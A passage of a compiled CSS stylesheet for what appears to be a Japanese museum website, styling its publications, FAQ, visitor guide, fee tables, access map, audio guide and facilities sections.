      width: 100%; } }
  @media (max-width: 767px) {
    .faqs_section .side {
      float: none;
      width: 100%; } }
  .faqs_section .side .side_widget {
    margin-bottom: 40px; }
    .faqs_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .faqs_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .faqs_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .faqs_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .faqs_section .side .side_widget li span {
        display: block; }
    .faqs_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .faqs_section .side .side_widget a:hover {
      color: #999999; }

/* 配布物・発行物 */
.publications_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .publications_top_section {
      margin: 20px 0 20px; } }
  .publications_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .publications_top_section em {
        text-align: center;
        width: 100%; } }
  .publications_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .publications_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .publications_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .publications_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .publications_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.publications_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .publications_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .publications_nav_section .nav_pc dd {
    float: left; }
    .publications_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .publications_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .publications_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .publications_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .publications_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .publications_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .publications_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .publications_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .publications_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.publications_section {
  background: #faf5ee; }
  .publications_section ul {
    margin: 40px 0 40px 10px; }
    @media (max-width: 767px) {
      .publications_section ul {
        margin: 20px 0 20px 10px; } }
    .publications_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .publications_section ul li {
          margin: 0; } }
      .publications_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .publications_section ul li {
          width: 100%;
          background: #fff; }
          .publications_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .publications_section ul li .pub_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .publications_section ul li .pub_box .pub_cate01 {
          background: url(../img/about/publications/pub_cat01.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate01 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate02 {
          background: url(../img/about/publications/pub_cat02.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate02 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate03 {
          background: url(../img/about/publications/pub_cat03.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate03 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate04 {
          background: url(../img/about/publications/pub_cat04.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate04 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate05 {
          background: url(../img/about/publications/pub_cat05.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate05 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate06 {
          background: url(../img/about/publications/pub_cat06.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate06 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate07 {
          background: url(../img/about/publications/pub_cat07.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate07 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_sub_box {
          width: 69%;
          padding-bottom: 10px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_sub_box {
              width: 100%; } }
          .publications_section ul li .pub_box .pub_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 16px; } }
            .publications_section ul li .pub_box .pub_sub_box h2 span {
              padding-left: 1em; }
            .publications_section ul li .pub_box .pub_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .publications_section ul li .pub_box .pub_sub_box p.shop {
            margin: 10px 10px 20px 20px;
            float: left; }
            .publications_section ul li .pub_box .pub_sub_box p.shop span {
              padding: 5px 20px;
              border: 1px solid #cdcdcd;
              font-weight: bold;
              font-size: 12px; }
              @media (max-width: 767px) {
                .publications_section ul li .pub_box .pub_sub_box p.shop span {
                  font-size: 12px;
                  padding: 3px 10px; } }
          .publications_section ul li .pub_box .pub_sub_box .intro_box {
            margin: 10px 10px 10px 20px;
            float: left;
            width: 90%; }
          .publications_section ul li .pub_box .pub_sub_box .pub_pdf {
            margin: 20px auto 0;
            float: left;
            width: 100%; }
            .publications_section ul li .pub_box .pub_sub_box .pub_pdf a {
              max-width: 220px;
              width: 100%;
              min-height: 38px;
              display: block;
              border: solid 2px #dcdcdc;
              padding: 7px 0 6px 0;
              margin: 0 auto;
              text-align: center; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:hover {
                background: #dcdcdc; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:before {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                font-size: 18px;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center; }
      .publications_section ul li .pub_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .publications_section ul li .pub_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_img img {
              width: 70%; } }

.publications_detail_section .main {
  float: left;
  width: 760px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .main {
      max-width: 70%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .main {
      float: none;
      width: 100%; } }
.publications_detail_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .side {
      float: none;
      width: 100%; } }
  .publications_detail_section .side .side_widget {
    margin-bottom: 40px; }
    .publications_detail_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .publications_detail_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .publications_detail_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .publications_detail_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .publications_detail_section .side .side_widget li span {
        display: block; }
    .publications_detail_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .publications_detail_section .side .side_widget a:hover {
      color: #999999; }
.publications_detail_section .publications_article .pub_header .pub_ttl {
  position: relative; }
  .publications_detail_section .publications_article .pub_header .pub_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/about/publications/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
.publications_detail_section .publications_article .pub_header .pub_ttl_bottom {
  margin: 10px 0 0;
  text-align: left; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div {
    float: left;
    margin-right: 10px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate01 {
      background: url(../img/about/publications/pub_cat01.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate02 {
      background: url(../img/about/publications/pub_cat02.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate03 {
      background: url(../img/about/publications/pub_cat03.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate04 {
      background: url(../img/about/publications/pub_cat04.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate05 {
      background: url(../img/about/publications/pub_cat05.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate06 {
      background: url(../img/about/publications/pub_cat06.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate07 {
      background: url(../img/about/publications/pub_cat07.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop {
    float: left; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
      padding: 2px 10px;
      border: 1px solid #cdcdcd;
      font-weight: bold;
      font-size: 12px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
          font-size: 12px;
          padding: 3px 10px; } }
.publications_detail_section .publications_article .pub_content {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_content .pub_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_left {
        float: left;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
          margin-top: 20px; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table {
      margin-top: 30px; }
      .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th, .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th {
          width: 20%; }
  .publications_detail_section .publications_article .pub_content .pub_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_right {
        float: none;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
          margin: 0 auto; } }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img img {
        width: 100%; }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf {
      margin: 20px auto 0; }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:hover {
          background: #dcdcdc; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.publications_detail_section .publications_article .pub_main_introduction {
  margin: 50px 0; }
  .publications_detail_section .publications_article .pub_main_introduction hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_main_introduction hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_main_introduction h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_main_introduction .introduction_box {
    text-align: left; }
.publications_detail_section .publications_article .pub_shop {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_shop hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_shop hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_shop h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
    width: 55%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
        width: 100%;
        float: none;
        margin-bottom: 24px; } }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt p {
      margin-bottom: 1em; }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt .tel {
      font-size: 28px; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
    width: 40%;
    float: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
        width: 100%;
        float: none;
        margin-bottom: 14px; } }

@media (max-width: 767px) {
  .publications_pagenavi_section {
    margin-bottom: 30px; } }
.publications_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .publications_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.publications_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .publications_pagenavi_section .neighbors a {
    display: block; }
  .publications_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .publications_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .publications_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .publications_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* ガイド */
@media (max-width: 991px) {
  .guide_main_section img {
    max-width: 100%;
    height: auto; } }
.guide_tour_promise_section .inner-box .ttl01 {
  line-height: 1.5; }

.guide_main_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_main_section .ttl01:before, .guide_main_section .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_main_section .ttl01:before {
    margin-right: 0.5em; }
  .guide_main_section .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .guide_main_section .ttl01 {
    font-size: 21px; } }
.guide_main_section .ttl02 {
  font-size: 18px;
  font-weight: bold;
  background: url(../img/guide/icon_ttl02.png) no-repeat left center;
  padding-left: 18px;
  margin-bottom: 20px; }

/* 開館 */
.overview_section h1 {
  font-size: 29px;
  font-weight: bold;
  margin: 50px auto 0;
  text-align: center;
  max-width: 680px;
  line-height: 1.6;
  position: relative;
  padding: 0 0.5em; }
.overview_section .overview_box {
  background: #f9f6f4;
  padding: 4em 0 3em;
  margin-top: -5px; }
  .overview_section .overview_box .overview_left {
    float: left;
    width: 45%;
    text-align: left; }
  .overview_section .overview_box .overview_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .overview_section .overview_box {
      padding: 1.5em 0;
      margin-top: 0 !important; }
      .overview_section .overview_box .overview_left {
        float: none;
        width: 100%; }
      .overview_section .overview_box .overview_right {
        float: none;
        width: 100%;
        margin: 2em 0 0; } }
.overview_section .time_fee {
  width: 85%;
  margin: 30px auto; }
  .overview_section .time_fee table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .overview_section .time_fee table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .overview_section .time_fee table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .overview_section .time_fee table td .yearly {
        text-align: center; }
        .overview_section .time_fee table td .yearly span {
          font-weight: bold; }
    .overview_section .time_fee table .fee_table__schedule--item {
      text-align: left;
      margin: 10px 10%; }
    .overview_section .time_fee table .fee_table__schedule--txtled {
      color: #d31313; }
    .overview_section .time_fee table .btn__ml01 {
      margin-left: 108px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml01 {
          margin-left: 0 !important; } }
    .overview_section .time_fee table .btn__ml02 {
      margin-left: 39px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml02 {
          margin-left: 0 !important; } }
    @media (max-width: 767px) {
      .overview_section .time_fee table {
        width: 98%;
        margin: 30px auto; }
        .overview_section .time_fee table.fee_table {
          display: block;
          width: 100%; }
          .overview_section .time_fee table.fee_table tbody {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table tr {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table th, .overview_section .time_fee table.fee_table td {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table td .set {
            text-align: left; }
          .overview_section .time_fee table.fee_table td dl dt {
            padding: 10px;
            font-size: 12px; }
          .overview_section .time_fee table.fee_table td dl dd {
            padding: 10px 10px 10px 20px;
            font-size: 12px; }
        .overview_section .time_fee table a.btn {
          display: block;
          margin: 0.5em 0; } }
  .overview_section .time_fee .fee_table tr:not(:nth-child(2n)) td {
    background: #f6f1eb;
    font-weight: bold;
    text-align: center; }
  .overview_section .time_fee .fee_table tr td dl {
    display: table; }
    .overview_section .time_fee .fee_table tr td dl dt {
      background: #ffffff;
      text-align: center;
      font-weight: bold;
      display: table-cell;
      padding: 20px 20px;
      vertical-align: middle;
      position: relative;
      height: 80px; }
    .overview_section .time_fee .fee_table tr td dl dt:after {
      content: '';
      background: url(../img/guide/fee_ttl.png) no-repeat right top;
      background-size: 100% 100%;
      height: 100%;
      width: 17px;
      position: absolute;
      right: -17px;
      top: 0; }
    .overview_section .time_fee .fee_table tr td dl dt span {
      font-size: 12px;
      font-weight: normal;
      display: block; }
    .overview_section .time_fee .fee_table tr td dl dd {
      display: table-cell;
      padding: 20px 20px 20px 40px;
      vertical-align: middle; }
    .overview_section .time_fee .fee_table tr td dl dd span {
      font-weight: bold; }
  .overview_section .time_fee a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 2px #bfbfbf;
    padding: 7px 14px 6px 4px;
    margin: 0 0 0 10px;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .overview_section .time_fee a.btn:hover {
      background: #bfbfbf; }
    .overview_section .time_fee a.btn:before {
      display: inline-block;
      content: " \f073";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center; }
  .overview_section .time_fee .caution_box {
    background-color: #fcfbfa;
    padding: 20px;
    border: 1px solid #f0ebe5;
    text-align: left; }
    .overview_section .time_fee .caution_box li {
      margin-bottom: 0.5em; }
@media (max-width: 767px) {
  .overview_section h1 {
    font-size: 18px; } }

/* 交通アクセス */
.guide_spot_section {
  margin-top: 40px; }
  .guide_spot_section .ttl {
    background: url(../img/guide/access_ttlbg.png) no-repeat;
    width: 499px;
    height: 160px;
    margin: 0 auto;
    position: relative;
    z-index: 4; }
  @media (max-width: 767px) {
    .guide_spot_section .ttl {
      background-size: 100%;
      width: 80%; } }
  .guide_spot_section .ttl h1 {
    font-size: 29px;
    line-height: 1.5;
    font-weight: lighter;
    position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1 {
      font-size: 16px; } }
  .guide_spot_section .ttl h1:after {
    position: absolute;
    content: '';
    background: url(../img/guide/icon_access.png) no-repeat;
    width: 56px;
    height: 56px;
    top: 50px;
    left: 50%;
    margin-left: -28px;
    z-index: 5; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 65px;
      width: 40px;
      height: 40px;
      margin-left: -20px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 40px;
      width: 20px;
      height: 20px;
      margin-left: -10px; } }
  .guide_spot_section .map-store {
    max-width: 100%;
    width: 100%;
    height: 600px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    display: block;
    margin-top: -145px;
    margin-bottom: 30px; }
    .guide_spot_section .map-store:before {
      content: "\9577\62BC\3057\3059\308B\3068\5730\56F3\304C\64CD\4F5C\3067\304D\307E\3059";
      /*「長押しすると地図が操作できます」と生成*/
      z-index: 100;
      color: #000;
      width: 100%;
      position: absolute;
      top: 50%;
      left: 0;
      margin: -0.5em 0 0 0;
      line-height: 1;
      text-align: center;
      font-weight: bold;
      text-shadow: 1px 1px 0 #fff; }
    .guide_spot_section .map-store:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.5); }
    .guide_spot_section .map-store:before, .guide_spot_section .map-store:after {
      display: none; }
    .guide_spot_section .map-store .gm-style-iw {
      font-weight: 300;
      font-size: 13px;
      overflow: hidden;
      border-radius: 5px;
      background-color: #ffffff;
      top: 24px !important; }
      .guide_spot_section .map-store .gm-style-iw a {
        display: block;
        padding: 15px 18px 14px 15px;
        color: #000;
        font-size: 14px;
        font-weight: bold;
        line-height: 1;
        text-decoration: none; }
        .guide_spot_section .map-store .gm-style-iw a:hover {
          opacity: 0.5; }
    .guide_spot_section .map-store .btn-close {
      display: inline-block !important;
      backface-visibility: hidden !important;
      top: 39px !important;
      right: 28px !important;
      width: 15px !important;
      height: 15px !important;
      opacity: 1 !important; }
      .guide_spot_section .map-store .btn-close:before {
        display: inline-block;
        backface-visibility: hidden;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        background: url(../img/common/btn-close.png) no-repeat;
        background-size: 100% auto;
        width: 14px;
        height: 14px;
        transition: .2s linear; }
      .guide_spot_section .map-store .btn-close img {
        display: none; }
    .guide_spot_section .map-store .iw-wrap:after {
      display: block;
      content: '';
      position: absolute;
      bottom: -12px;
      left: 50%;
      background: #ffffff;
      width: 16px;
      height: 16px;
      margin: 0 0 0 -8px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (max-width: 767px) {
    .guide_spot_section .map-store {
      height: 500px; } }
  .guide_spot_section .spot_area {
    position: relative;
    overflow: visible; }
  .guide_spot_section a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 1px #bfbfbf;
    padding: 7px 0 6px 10px;
    margin: 0 auto;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .guide_spot_section a.btn:hover {
      background: #bfbfbf; }
    .guide_spot_section a.btn:after {
      display: inline-block;
      content: " \f1c1";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center;
      color: #d31313; }
  .guide_spot_section .transportation_list li {
    float: left;
    overflow: hidden;
    margin-bottom: 40px; }
    .guide_spot_section .transportation_list li:nth-child(1) {
      width: 43%;
      margin-right: 2%; }
    .guide_spot_section .transportation_list li:nth-child(2) {
      width: 55%; }
    .guide_spot_section .transportation_list li .left_img {
      float: left;
      width: 135px; }
    .guide_spot_section .transportation_list li .txt_box {
      padding-left: 160px;
      text-align: left; }
    .guide_spot_section .transportation_list li .txt_box span {
      font-weight: bold; }
    @media (max-width: 767px) {
      .guide_spot_section .transportation_list li {
        float: none;
        overflow: hidden;
        width: 100% !important; }
        .guide_spot_section .transportation_list li .left_img {
          width: 70px; }
        .guide_spot_section .transportation_list li .txt_box {
          padding-left: 80px; } }

/* 音声ガイド */
.voice_section h1 {
  display: block;
  width: 100%;
  font-size: 27px;
  margin: 30px 0 10px 0;
  padding-top: 30px;
  line-height: 1.5em;
  font-weight: lighter;
  text-align: center;
  position: relative; }
  .voice_section h1:before {
    content: "";
    border-top: solid 1px #e5e5e5;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .voice_section h1:after {
    content: "";
    position: absolute;
    background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
    top: -6px;
    left: 50%;
    margin-left: -40.5px;
    width: 81px;
    height: 12px; }
.voice_section .caution_box {
  background-color: #fcfbfa;
  padding: 20px 5%;
  border: 1px solid #f0ebe5;
  text-align: left;
  width: 85%;
  margin: 20px auto; }
@media (max-width: 767px) {
  .voice_section h1 {
    font-size: 20px; } }

/*
.voice_section h1 {
 font-size: 27px;
 padding: 25px 0 0;
 border-top: 1px solid #e5e5e5;
 position: relative;
 z-index: 5;
 font-weight: lighter;
 margin: 60px 0 40px;
 line-height:1.6;
}
.voice_section h1:before {
 content: url(../img/guide/icon_ttl03.png);
 display: block;
 position: absolute;
 top: -15px;
 left: 50%;
 z-index: 10;
 margin-left: -40px;
}
*/
/* 管内設備 */
.facility_section .facility_list {
  margin: 40px 0;
  overflow: hidden; }
  .facility_section .facility_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    margin: 0 4.25% 40px 0; }
    .facility_section .facility_list li:nth-child(3n) {
      margin-right: 0; }
